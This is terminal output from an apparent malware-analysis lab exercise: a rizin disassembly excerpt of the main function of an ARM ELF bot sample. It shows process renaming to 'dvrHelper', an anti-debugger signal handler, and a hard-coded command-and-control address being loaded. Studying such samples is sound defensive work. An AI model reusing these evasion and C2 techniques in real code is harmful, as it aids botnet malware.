 chihab@fedora:/home/chihab/Documents/study/cys3CS/malAnal/lab2/elf$ rizin -q -e scr.color=0 -c 'aa; pdf @ sym.main' sample_elf 2>/de
v/null | sed -n '26,58p'
│           0x0000e06c      mov   r7, r1                               ; argv
│           0x0000e070      sub   sp, sp, 0x580
│           0x0000e074      sub   sp, sp, 0xc
│           0x0000e078      ldr   r1, str.dvrHelper                    ; [0xe7a8:4]=0x1c638 str.dvrHelper
│           0x0000e07c      mov   r5, 0
│           0x0000e080      mov   r6, r0                               ; argc
│           0x0000e084      ldr   r0, [r7]
│           0x0000e088      add   r4, var_40h
│           0x0000e08c      str   r5, [var_30h]
│           0x0000e090      bl    sym.rename                           ; int rename(const char *oldpath, const char *newpath)
│           0x0000e094      ldr   r0, str.dvrHelper                    ; [0xe7a8:4]=0x1c638 str.dvrHelper
│           0x0000e098      bl    sym.unlink                           ; int unlink(const char *path)
│           0x0000e09c      mov   r0, r4
│           0x0000e0a0      bl    sym.sigemptyset
│           0x0000e0a4      mov   r1, 2
│           0x0000e0a8      mov   r0, r4
│           0x0000e0ac      bl    sym.__GI_sigaddset
│           0x0000e0b0      mov   r2, r5
│           0x0000e0b4      mov   r1, r4
│           0x0000e0b8      mov   r0, r5
│           0x0000e0bc      bl    sym.__GI_sigprocmask
│           0x0000e0c0      mov   r1, 1
│           0x0000e0c4      mov   r0, 0x11
│           0x0000e0c8      bl    sym.bsd_signal
│           0x0000e0cc      ldr   r1, sym.anti_gdb_entry               ; [0xe7ac:4]=0xdecc sym.anti_gdb_entry
│           0x0000e0d0      mov   r0, 5
│           0x0000e0d4      bl    sym.bsd_signal
│           0x0000e0d8      ldr   r3, obj.srv_addr                     ; [0xe7b0:4]=0x297d4 obj.srv_addr
│           0x0000e0dc      ldr   r2, [0x0000e7b4]                     ; [0xe7b4:4]=0x14351eaf
│           0x0000e0e0      mov   r1, 0x1700
│           0x0000e0e4      str   r2, [r3, 4]
│           0x0000e0e8      mov   r2, 2
│           0x0000e0ec      strh  r1, [r3, 2]